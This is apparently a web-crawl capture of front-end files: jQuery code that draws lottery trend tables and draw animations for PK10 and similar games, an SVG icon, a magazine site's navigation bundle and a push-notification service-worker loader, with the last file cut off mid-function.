                    config.ifdebug && console.log("data error")
                }
            })
        },
        addlzTable_dsdxlz: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            s.result.data;
            $(".dsdxlz .dsdxlz_content").html("");
            for (var a = "", e = 0; e < s.result.data.length; e++) {
                var l = s.result.data[e].state;
                if (1 == l) {
                    var i = "双",
                        n = "单",
                        o = "单双";
                    a = "dansuShow"
                } else if (2 == l) {
                    var i = "小",
                        n = "大",
                        o = "大小";
                    a = "daxiaoShow"
                } else if (3 == l) {
                    var i = "虎",
                        n = "龙",
                        o = "龙虎";
                    a = "longhuShow displaynone"
                } else if (11 == l) {
                    var i = "双",
                        n = "单",
                        o = "单双";
                    a = "ganyudanxShow"
                } else if (12 == l) {
                    var i = "小",
                        n = "大",
                        o = "大小";
                    a = "guanyudaxiaoshow"
                }
                var d = s.result.data[e].rank;
                11 == d && 1 == l ? a = "ganyudanxShow" : 11 == d && 2 == l && (a = "guanyudaxiaoshow");
                var c = "<div class='lz_title " + a + " t" + (d - 1) + "'><div class='left'><span>今日累计:</span>",
                    h = "<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";
                s.result.data[e].roadBeads = s.result.data[e].roadBeads.reverse();
                for (var r = 0, u = 0, p = 0, f = 0; r < s.result.data[e].roadBeads.length && !(r >= 200); r++) {
                    var m = s.result.data[e].roadBeads[r];
                    0 == m ? (m = i, u += 1) : 1 == m ? (m = n, p += 1) : 2 == m && (m = text3, f += 1), 0 == r && (h += "<p>" + m + "</p>"), r > 0 & s.result.data[e].roadBeads[r - 1] == s.result.data[e].roadBeads[r] ? h += "<p>" + m + "</p>" : r > 0 & s.result.data[e].roadBeads[r - 1] != s.result.data[e].roadBeads[r] && (h += "</td><td><p>" + m + "</p>")
                }
                var g = "";
                1 == d ? g = "冠军" : 2 == d ? g = "亚军" : 3 == d ? g = "第三名" : 4 == d ? g = "第四名" : 5 == d ? g = "第五名" : 6 == d ? g = "第六名" : 7 == d ? g = "第七名" : 8 == d ? g = "第八名" : 9 == d ? g = "第九名" : 10 == d ? g = "第十名" : 11 == d && (g = "冠亚和");
                var b = "<span>" + i + "（" + s.result.data[e].totals[1] + "）</span><span>" + n + "（" + s.result.data[e].totals[0] + "）</span></div><div class='right'><span class='weizi'>" + g + "</span><span class='mosh'>" + o + "</span><span class='zxi'>最新    &darr;</span></div>";
                $(".dsdxlz .dsdxlz_content").append(c + b + h + "</td></tr></tbody></table></div></div>")
            }
            $(".tablebox>td>p:contains('大')").css("color", "red"), $(".tablebox>td>p:contains('双')").css("color", "red"), $(".tablebox>td>p:contains('龙')").css("color", "red"), $("#dsdxlzlist .dansuShow ").hide(), showSxend(), animate_lz_dsdxlz()
        },
        typeOf_dsdxlz: function(t, s) {
            if ("rank" == s) switch (1 * t) {
                case 1:
                    return "冠军";
                case 2:
                    return "亚军";
                case 3:
                    return "第三名";
                case 4:
                    return "第四名";
                case 5:
                    return "第五名";
                case 6:
                    return "第六名";
                case 7:
                    return "第七名";
                case 8:
                    return "第八名";
                case 9:
                    return "第九名";
                case 10:
                    return "第十名";
                case 11:
                    return "冠亚和"
            }
        }
    }
};

--- FILE ---
content_type: image/svg+xml
request_url: http://flowlee-meterverification.com/svg/arrow-right.svg
body_size: 562
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.9845 10.6978C17.2293 10.453 17.2293 10.0572 16.9845 9.81502L13.4429 6.27075C13.1981 6.02596 12.8022 6.02596 12.5601 6.27075C12.3179 6.51554 12.3153 6.91138 12.5601 7.15356L15.034 9.62752L4.4585 9.63013C4.11214 9.63013 3.8335 9.90877 3.8335 10.2551C3.8335 10.6015 4.11214 10.8801 4.4585 10.8801H15.034L12.5601 13.3541C12.3153 13.5989 12.3153 13.9947 12.5601 14.2369C12.8049 14.4791 13.2007 14.4817 13.4429 14.2369L16.9845 10.6978Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://flowlee-meterverification.com/js/main.min0d58.js?rel=169
body_size: 2439
content:
(()=>{var e,t={57:()=>{var e=document.querySelectorAll("[data-nav-search-button]"),t=document.getElementById("header-search-form-container"),n=!1;function a(t){var a=document.getElementById("nav-menu-icon"),r=document.getElementById("nav-mobile-menu");"true"===a.getAttribute("aria-expanded")&&(a.setAttribute("aria-expanded","false"),a.classList.remove("close"),r.setAttribute("aria-hidden","true"),r.classList.remove("open"));for(var i=t.getAttribute("aria-controls"),o=document.getElementById(i),c="true"===t.getAttribute("aria-expanded"),s=0;s<e.length;++s)c?e[s].setAttribute("aria-expanded","false"):e[s].setAttribute("aria-expanded","true");c?(o.setAttribute("aria-hidden","true"),o.classList.remove("open"),n=!1):(o.setAttribute("aria-hidden","false"),o.classList.add("open"),n=!0);var u=o.querySelector("input[type='text']");u&&u.focus()}e.forEach((function(e,t,n){e.addEventListener("keydown",(function(t){return function(e,t){switch(e.key){case"Enter":case" ":"BUTTON"===t.tagName&&(e.preventDefault(),a(t))}}(t,e)})),"BUTTON"===e.tagName&&e.addEventListener("click",(function(){return a(e)}))})),document.body.addEventListener("keydown",(function(a){if("Escape"==a.key&&!0===n){for(var r=0;r<e.length;++r)e[r].setAttribute("aria-expanded","false");t.setAttribute("aria-hidden","true"),t.classList.remove("open")}}))},182:()=>{},281:()=>{jQuery((function(e){e(window).on("scroll",(function(){e(this).scrollTop()>400?e(".back-to-top").css("bottom","20px"):e(".back-to-top").css("bottom","-60px")})),e(".back-to-top").on("click",(function(t){return t.preventDefault(),e("html, body").animate({scrollTop:0},200),!1}))}))},380:()=>{window.onload=function(){["#bc-home-marketing-1","#bc-home-marketing-2","#bc-category-marketing-1"].forEach((function(e,t){!function(e){var t,n=0,a=document.querySelector(e);null!==a&&(t=setInterval((function(){n++,a.childNodes.length&&(a.classList.remove("d-none"),clearInterval(t)),n>=3&&clearInterval(t)}),2e3))}(e)}))}},652:()=>{},670:(e,t,n)=>{"use strict";n(281),n(380),n(812),n(972),n(57)},812:()=>{document.addEventListener("DOMContentLoaded",(function(){document.querySelectorAll(".wpg-faq-item").forEach((function(e){var t=e.querySelector(".wpg-faq-item-title"),n=e.querySelector(".wpg-faq-item-content");t.setAttribute("aria-expanded","false"),t.addEventListener("click",(function(){"true"===t.getAttribute("aria-expanded")?(t.setAttribute("aria-expanded","false"),n.style.maxHeight=null,n.classList.remove("show")):(t.setAttribute("aria-expanded","true"),n.style.maxHeight=n.scrollHeight+"px",n.classList.add("show"))}))}))}))},972:()=>{var e=document.getElementById("nav-menu-icon"),t=document.getElementById("nav-mobile-menu");e.addEventListener("click",(function(){var n=document.getElementById("search-menu-icon"),a=document.getElementById("header-search-form-container");"true"===n.getAttribute("aria-expanded")&&(n.setAttribute("aria-expanded","false"),a.setAttribute("aria-hidden","true"),a.classList.remove("open")),this.classList.toggle("close"),t.classList.toggle("open"),"true"===e.getAttribute("aria-expanded")?(e.setAttribute("aria-expanded","false"),t.setAttribute("aria-hidden","true")):(e.setAttribute("aria-expanded","true"),t.setAttribute("aria-hidden","false"))})),document.body.addEventListener("keydown",(function(n){"Escape"==n.key&&"true"===e.getAttribute("aria-expanded")&&(e.classList.toggle("close"),t.classList.toggle("open"),e.setAttribute("aria-expanded","false"),t.setAttribute("aria-hidden","true"))}));var n=document.querySelectorAll(".nav-main .nav-btn-item, .nav-main .nav-main-link-level-1"),a=document.querySelectorAll(".nav-main .nav-main-link-level-2");function r(e){var t=e.getAttribute("aria-controls"),n=document.getElementById(t),a="true"===e.getAttribute("aria-expanded"),r=n.closest(".menu-item");a?(e.setAttribute("aria-expanded","false"),n.setAttribute("aria-hidden","true"),n.classList.remove("open"),r&&r.classList.remove("open-children")):(i(),e.setAttribute("aria-expanded","true"),n.setAttribute("aria-hidden","false"),n.classList.add("open"),r&&r.classList.add("open-children"));var o=n.querySelector("a");o&&o.focus()}function i(){document.querySelectorAll(".nav-main .open-children").forEach((function(e){e.classList.remove("open-children")})),document.querySelectorAll(".nav-main .nav-level-2").forEach((function(e){e.classList.remove("open"),e.setAttribute("aria-hidden","true")})),document.querySelectorAll(".nav-main .nav-btn-item").forEach((function(e){e.setAttribute("aria-expanded","false")}))}n.forEach((function(e,t,n){e.addEventListener("keydown",(function(a){return function(e,t,n,a){switch(e.key){case"ArrowRight":e.preventDefault(),function(e,t){var n=(t+1)%e.length;e[n].focus()}(a,n);break;case"ArrowLeft":e.preventDefault(),function(e,t){var n=(t-1+e.length)%e.length;e[n].focus()}(a,n);break;case"Enter":case" ":"BUTTON"===t.tagName&&(e.preventDefault(),r(t));break;case"ArrowDown":e.preventDefault(),"BUTTON"===t.tagName&&function(e){var t=e.getAttribute("aria-controls"),n=document.getElementById(t);if(n&&"block"===n.style.display){var a=n.querySelector("a");a&&a.focus()}}(t)}}(a,e,t,n)})),"BUTTON"===e.tagName&&e.addEventListener("click",(function(){return r(e)}))})),a.forEach((function(e){e.addEventListener("keydown",(function(t){return function(e,t){var n=e.key;t.closest("ul");switch(n){case"ArrowDown":e.preventDefault(),function(e){var t,n=null===(t=e.parentElement.nextElementSibling)||void 0===t?void 0:t.querySelector("a");n&&n.focus()}(t);break;case"ArrowUp":e.preventDefault(),function(e){var t,n=null===(t=e.parentElement.previousElementSibling)||void 0===t?void 0:t.querySelector("a");n&&n.focus()}(t);break;case"Escape":e.preventDefault(),function(e){var t=e.closest("ul");if(t){var n=t.closest(".menu-item");n&&n.classList.remove("open-children"),t.classList.remove("open"),a=t,(r=document.querySelector('button[aria-controls="'.concat(a.id,'"]')))&&r.focus()}var a,r}(t)}}(t,e)}))})),document.addEventListener("click",(function(e){e.target.closest(".nav-main")||i()})),document.addEventListener("keydown",(function(e){"Escape"===e.key&&i()}))}},n={};function a(e){var r=n[e];if(void 0!==r)return r.exports;var i=n[e]={exports:{}};return t[e](i,i.exports,a),i.exports}a.m=t,e=[],a.O=(t,n,r,i)=>{if(!n){var o=1/0;for(l=0;l<e.length;l++){for(var[n,r,i]=e[l],c=!0,s=0;s<n.length;s++)(!1&i||o>=i)&&Object.keys(a.O).every((e=>a.O[e](n[s])))?n.splice(s--,1):(c=!1,i<o&&(o=i));if(c){e.splice(l--,1);var u=r();void 0!==u&&(t=u)}}return t}i=i||0;for(var l=e.length;l>0&&e[l-1][2]>i;l--)e[l]=e[l-1];e[l]=[n,r,i]},a.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return a.d(t,{a:t}),t},a.d=(e,t)=>{for(var n in t)a.o(t,n)&&!a.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},a.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{var e={590:0,59:0,885:0};a.O.j=t=>0===e[t];var t=(t,n)=>{var r,i,[o,c,s]=n,u=0;if(o.some((t=>0!==e[t]))){for(r in c)a.o(c,r)&&(a.m[r]=c[r]);if(s)var l=s(a)}for(t&&t(n);u<o.length;u++)i=o[u],a.o(e,i)&&e[i]&&e[i][0](),e[i]=0;return a.O(l)},n=self.webpackChunkflowmagazine=self.webpackChunkflowmagazine||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),a.O(void 0,[59,885],(()=>a(670))),a.O(void 0,[59,885],(()=>a(652)));var r=a.O(void 0,[59,885],(()=>a(182)));r=a.O(r)})();
//# sourceMappingURL=main.min.js.map

--- FILE ---
content_type: application/javascript
request_url: http://flowlee-meterverification.com/js/pushengage.min0d58.js?rel=169
body_size: 482
content:
document.addEventListener("DOMContentLoaded",(function(e){window._peq=window._peq||[],window._peq.push(["init"]),navigator.serviceWorker?(console.info("registering service worker"),navigator.serviceWorker.register("js/service-worker.js").then((function(e){console.info(e)}),(function(e){console.warn(e)})).catch((function(e){console.error(e)}))):console.warn("serviceWorker-support unavailable! Unable to register pushengage-service.")}));
//# sourceMappingURL=pushengage.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://rv00878.com/webapp/js/local/tools/tools.js
body_size: 16878
content:
function handleOrientationChange(e) {
    window.location.reload()
}

function excutenum() {
    return Math.floor(10 * Math.random())
}

function excutenum_six() {
    return Math.floor(49 * Math.random())
}

function loadoverpage() {
    var e = localStorage.getItem("overpage");
    if (null == e) return !1;
    0 == $("#sortable").length ? $(".headTitle #" + e).click() : $("#sortable #" + e).click()
}
var animate = {},
    tools = {},
    intervalSsc = null,
    animateID = {},
    pubmethod = {},
    publicHeadOrf = {},
    title = $("title").text(),
    strTitle = title.split("-")[0];
$(function () {
    tools.loadCZ();
    var e = new Date;
    setInterval(function () {
        Math.abs(new Date - e) > 1e4 && (config.ifdebug || window.location.reload()), e = new Date
    }, 1e3), setTimeout(function () {
        config.ifFirstLoad = !0
    }, 3e3)
}), window.onload = function () {
    loadoverpage()
};
var mql = window.matchMedia("(orientation: portrait)");
mql.addListener(handleOrientationChange);
var indexObj = {};
indexObj.YM = function () {
    var e = window.location.href,
        t = e = e.split("//")[1].split("/")[0].split(".");
    "www" == t[0] ? "m" == (e = t[1]) && (e = t[2]) : "www" != t[0] && "m" == (e = t[0]) && (e = t[1]);
    var i = window.location.hostname.split("."),
        a = i[i.length - 1];
    return "192" == e && (e = "1680218", a = "com"), e + "." + a
}, $("#headdivbox").load("../public/head.html", function () {
    $("#beginTime").dateTools();
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $("#headdivbox #caizhong_name").find("span").html(strTitle + "<i></i>")
}), $("#footerDiv").load("../public/footer.html", function () {
    "" != window.location.search && ($("#aboutMess #headdivbox #titlespan").text(strTitle).find("i").css("display", "none"), $("#aboutMess #headdivbox").find(".top_menu_more").css("display", "none"))
}), animate.loadingList = function (e, t) {
    t ? ($(e).find("#loadingbox").remove(), $(e).find("div").eq(0).before('<div id="loadingbox">Loading...</div>'), $("#loadingbox").stop().animate({
        height: "0.2rem"
    }, 500)) : setTimeout(function () {
        $("#loadingbox").stop().animate({
            height: "0"
        }, 500)
    }, 500)
}, animate.pk10OpenAnimate = function (e) {
    var t = 600;
    $(e).find(".numberbox li");
    $(e).find(".cuttime").hide(), $(e).find(".opentyle").show(), intervalPk10 = setInterval(function () {
        var i = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * i.length);
            a[n] = i[s], i.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) {
            var l = a[r] < 10 ? "nub0" + a[r] : "nub" + a[r];
            o += 9 == r ? "<li style='margin-right: 0px;' class='li_after " + l + "'></li>" : "<li class='" + l + "'></li>"
        }
        $(e).find(".numberbox").empty(), $(e).find(".numberbox").append(o)
    }, 100), animateID[e] = intervalPk10
}, animate.pk10AnimateEnd = function (e, t) {
    var t = t,
        i = (e = e).length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).empty();
    var s = setInterval(function () {
        var t = "";
        if (a < i) {
            a == i - 1 && (t = "li_after");
            var o = "<li class='nub" + e[a] + " " + t + "'><i style='font-size:10px; display:none'>" + e[a] + "</i></li>";
            $(n).append(o), a += 1
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sscAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide();
    var i = $(e).find(".sscli li").length,
        a = $(e).find("#pk10num");
    intervalSsc = 10060 != lotCode ? setInterval(function () {
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        }), t--;
        for (var a = 0; a < i; a++) {
            $(e).find("li").eq(a).css({
                paddingTop: "0"
            }), $(e).find("li").eq(a).css({
                lineHeight: "0"
            }), $(e).find("li").eq(a).text(excutenum());
            var n = 50 * excutenum();
            $(e).find("li").eq(a).stop().animate({
                paddingTop: "0.15rem"
            }, n), $(e).find("li").eq(a).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100) : setInterval(function () {
        var e = [0, 1, 2, 3, 4, 5, 6, 7, 8, 9],
            i = [];
        t--;
        for (var n = 0; n < 5; n++) {
            var s = Math.floor(Math.random() * e.length);
            i[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 5; r++) o += "<li class='hlnum" + i[r] + "'>" + i[r] + "</li>";
        $(a).empty(), $(a).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sscAnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), 10060 == lotCode || "#cz_10060" == t ? $(t).find("li").eq(i).removeClass().addClass("hlnum" + e[i]).text(e[i]) : $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.kuai3Animate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        t--;
        for (var i = 0, a = $(e).find(".numberbox li").length; i < a; i++) {
            var n = tools.excutenum1_6();
            $(e).find(".numberbox li").eq(i).className = "num" + 1 * n + 1;
            var s = 1 * n,
                o = tools.kuaicase(1 * tools.excutenum1_6() + 1);
            $(e).find(".numberbox li").eq(i).stop().animate({
                backgroundPositionY: o
            }, s)
        }
    }, 100), animateID[e] = intervalSsc
}, animate.kuai3AnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        $(t).find(".numberbox li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find(".numberbox li")[i].className = "num" + e[i], $($(t).find(".numberbox li")[i]).css({
            "background-position-y": ""
        });
        var n = 50 * excutenum();
        $(t).find(".numberbox li").eq(i).stop().animate({
            lineHeight: "36px"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.cqncAnimate = function (e) {
    var t = 600,
        i = $(e).find(".numberbox");
    $(".opening").show(), $(".clock").hide(), intervalSsc = setInterval(function () {
        var e = [1, 2, 3, 4, 5, 6, 7, 8],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * e.length);
            a[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) o += "<li class='ncnum0" + a[r] + "'></li>";
        $(i).empty(), $(i).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc
}, animate.cqncAnimateEnd = function (e, t) {
    var t = t,
        i = e.length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).html("");
    var s = setInterval(function () {
        if (a < i) {
            var t = "<li class='ncnum" + e[a] + "'><i style='font-size:10px;display:none'>" + e[a] + "</i></li>";
            $(n).append(t), a++
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sixAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        var i = $(e).find(".sscli li");
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        });
        var a = i.length;
        t--;
        for (var n = 0; n < a; n++) {
            $(e).find("li").eq(n).css({
                paddingTop: "0"
            }), $(e).find("li").eq(n).css({
                lineHeight: "0"
            }), $(e).find("li").eq(n).text(excutenum_six());
            var r = 50 * excutenum();
            $(e).find("li").eq(n).stop().animate({
                paddingTop: "0.25rem"
            }, r), $(e).find("li").eq(n).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sixAnimateEnd = function (e, t, arr) {
    $(t).find("li").removeClass();
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).addClass(arr[i]),$(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, tools.excutenum1_6 = function () {
    return Math.floor(6 * Math.random())
}, tools.kuaicase = function (e) {
    switch (e) {
        case 1:
            return "0px";
        case 2:
            return "-43px";
        case 3:
            return "-86px";
        case 4:
            return "-129px";
        case 5:
            return "-172px";
        case 6:
            return "-215px"
    }
}, tools.cutTime = function (e, t, i) {
    var a = e.replace("-", "/"),
        t = t.replace("-", "/");
    a = a.replace("-", "/"), t = t.replace("-", "/");
    var n = $(i).find(".hour"),
        s = $(i).find(".minute"),
        o = $(i).find(".second"),
        r = $(i).find(".opentyle"),
        l = $(i).find(".cuttime"),
        d = new Date(a),
        u = (d - new Date(t)) / 1e3,
        c = (d - new Date(t)) / 1e3,
        f = setInterval(function () {
            var e = u / c;
            if (e < 1 && NaN != e) {
                var t = (e + "").split(".")[1].substr(0, 2);
                t = t.length < 2 ? t + "0" : t, $(i).find(".redpro ").css({
                    width: t + "%"
                })
            }
            if (u > 1) {
                u -= 1;
                var a = Math.floor(u / 3600),
                    d = Math.floor(u / 60 % 60),
                    h = Math.floor(u % 60);
                $(n).text(a < 10 ? "0" + a : a), $(s).text(d < 10 ? "0" + d : d), $(o).text(h < 10 ? "0" + h : h), a <= 0 ? $(".hourid").hide() : $(".hourid").show()
            } else $(r).show(), $(l).hide(), clearInterval(f), method.indexLoad(i)
        }, 1e3)
}, tools.typeOf = function (e, t) {
    if ("sumBigSmall" == e) switch (1 * t) {
        case -1:
            return "小";
        case 0:
            return "和";
        case 1:
            return "大"
    } else if ("sumSingleDouble" == e) switch (1 * t) {
        case -1:
            return "双";
        case 0:
            return "和";
        case 1:
            return "单"
    } else if ("singleDoubleCount" == e) switch (1 * t) {
        case -1:
            return "双多";
        case 0:
            return "单双和";
        case 1:
            return "单多"
    } else if ("frontBehindCount" == e) switch (1 * t) {
        case -1:
            return "后多";
        case 0:
            return "和";
        case 1:
            return "前多"
    } else if ("sumBsSd" == e) switch (1 * t) {
        case 1:
            return "大单";
        case 2:
            return "大双";
        case 3:
            return "小单";
        case 4:
            return "小双";
        case 5:
            return "和"
    } else if ("sumWuXing" == e) switch (1 * t) {
        case 1:
            return "金";
        case 2:
            return "木";
        case 3:
            return "水";
        case 4:
            return "火";
        case 5:
            return "土"
    } else if ("state" == e) switch (1 * t) {
        case 1:
            return "单双";
        case 2:
            return "大小";
        case 3:
            return "龙虎"
    } else if ("san" == e) switch (1 * t) {
        case 0:
            return "杂六";
        case 1:
            return "半顺";
        case 2:
            return "顺子";
        case 3:
            return "对子";
        case 4:
            return "豹子"
    } else if ("lhh" == e) switch (1 * t) {
        case 0:
            return "龙";
        case 1:
            return "虎";
        case 2:
            return "和"
    } else if ("qiu" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("qiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "第六球";
        case 7:
            return "第七球";
        case 8:
            return "第八球";
        case 9:
            return "总和"
    } else if ("qiusyxw" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "和值";
        case 7:
            return "尾数"
    } else if ("gxqiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("qiuonebig" == e) switch (1 * t) {
        case 1:
            return "第一名";
        case 2:
            return "第二名";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 11:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("lai" == e) switch (1 * t) {
        case 1:
            return "总来";
        case 0:
            return "没来"
    } else if ("qiuqiu" == e) switch (1 * t) {
        case 1:
            return "一";
        case 2:
            return "二";
        case 3:
            return "三";
        case 4:
            return "四";
        case 5:
            return "五";
        case 11:
            return "总和"
    } else if ("qiuqiu1" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 11:
            return "总和"
    } else if ("liangm" == e) switch (1 * t) {
        case 0:
            return "号码出现次数";
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("statedsyxw" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "和";
        case 6:
            return "龙";
        case 7:
            return "虎"
    } else if ("stated" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "龙";
        case 6:
            return "虎";
        case 7:
            return "尾大";
        case 8:
            return "尾小";
        case 9:
            return "合单";
        case 10:
            return "合双";
        case 11:
            return "总和"
    } else if ("dxh" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("seafood" == e) switch (1 * t) {
        case 1:
            return "鱼";
        case 2:
            return "虾";
        case 3:
            return "葫芦";
        case 4:
            return "金钱";
        case 5:
            return "蟹";
        case 6:
            return "鸡"
    } else if ("dxtc" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "通吃"
    } else if ("zhdx" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("dsh" == e) switch (1 * t) {
        case 0:
            return "单";
        case 1:
            return "双";
        case 2:
            return "和"
    } else if ("rank" == e) switch (1 * t) {
        case 1:
            return "冠军";
        case 2:
            return "亚军";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 6:
            return "第六名";
        case 7:
            return "第七名";
        case 8:
            return "第八名";
        case 9:
            return "第九名";
        case 10:
            return "第十名";
        case 11:
            return "冠亚和"
    }
}, tools.loadDate = function () {
    var e = "",
        t = new Date,
        i = t.getDate();
    $("#top_menu").empty();
    for (var a = 1 * i; a > 0; a--) {
        var n = "";
        a == t.getDate() && (n = "checked onday"), e += '<a href="javascript:;" class="btn ' + n + '"><span>' + a + "<i></i></span></a>"
    }
    $("#top_menu").append(e)
}, tools.checkDay = function (e) {
    $("#top_menu").find(".checked").removeClass("checked");
    var t = $("#top_menu").find(".btn");
    $(t).each(function () {
        e == $(this).text() && $(this).addClass("checked")
    })
}, tools.classGetDate_ssc = function (e, t, i) {
    t = void 0 == t || "" == t ? tools.getDate("ymd") : t, i = void 0 == i || "" == i ? config.periods : i, "dsdxls" == e ? sscFunObj.dsdxls.listData() : "dsdxlz" == e ? sscFunObj.dsdxlz.dsdxlzsData(t) : "lishihmtj" == e ? sscFunObj.lshmtj.listData() : "longhuzs" == e ? sscFunObj.lhzs.listData(t, "") : "luzufx" == e ? sscFunObj.lzfx.getlist(t) : "guyahelz" == e ? sscFunObj.gyhlz.getlist(t) : "todayhaomatj" == e ? sscFunObj.jrhmtj.getdata(t) : "singtaizs" == e ? sscFunObj.singtaizs.getlist(t, "") : "hmqhlz" == e ? sscFunObj.hmlz.listData(t) : "lenrefx" == e ? sscFunObj.lrfx.listData(t) : "haomazs" != e && "wezizs" != e || sscFunObj.wzzs.getlist(t, "")
}, tools.classGetDate_pk10 = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomazs" == e || "wezizs" == e) pk10FunObj.wzzs.getlist(t, "");
    else if ("luzufx" == e) pk10FunObj.lzfx.getlist(t);
    else if ("hmqhlz" == e) pk10FunObj.hmqhlz.hmqhlzData(t);
    else if ("lenrefx" == e) pk10FunObj.lerefx.getdata();
    else if ("guyahelz" == e) pk10FunObj.gyhlz.getlist(t);
    else if ("guyahezs" == e) pk10FunObj.gyhzs.listData(t, "");
    else if ("dsdxls" == e) pk10FunObj.dsdxlsObj.dsdxlsData();
    else if ("longhutj" == e) pk10FunObj.longhutjObj.longhutjData();
    else if ("longhulz" == e) pk10FunObj.lhlz.lhlzsData(t);
    else if ("haomagltj" == e) {
        var a = $("#gltjhmNum li[class='hmglNumAct']").text(),
            i = ifChecked().issue;
        pk10FunObj.hmgltj.gltjData(i, a, t)
    } else "todayhaomatj" == e ? pk10FunObj.jrhmtj.getdata(t) : "gyhlmlishi" == e ? pk10FunObj.gyhlmlsObj.gyhlmlsData() : "dsdxlz" == e && pk10FunObj.dsdxlz.dsdxlzsData(t)
}, tools.classGetDate_syxw = function (e, t, i) {
